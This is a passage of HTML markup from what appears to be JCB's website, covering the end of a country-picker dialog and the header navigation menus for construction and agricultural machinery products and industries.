                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirm
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancel
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/en-GB/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Theme toggle</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Country Picker</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Search</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Products
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/products/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attachments
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/access-attachments/">Access Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/agricultural-attachments/">Agricultural Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/breakers/">Breakers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/buckets/">Buckets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/charging-solutions/">Charging Solutions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/drills/">Drills</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/forestry-attachments/">Forestry Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/forks/">Forks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/grabs-and-grapples/">Grabs and Grapples</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/lifting-equipment/">Lifting Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/light-equipment/">Light Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/quickhitches/">Quickhitches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/shovels/">Shovels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/snow/">Snow Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/specialist-attachments/">Specialist Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/sweepers/">Sweepers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/axles/">Axles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/engines/">Engines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/industries/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construction
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/industries/defence/">Defence</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Electric Solutions
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
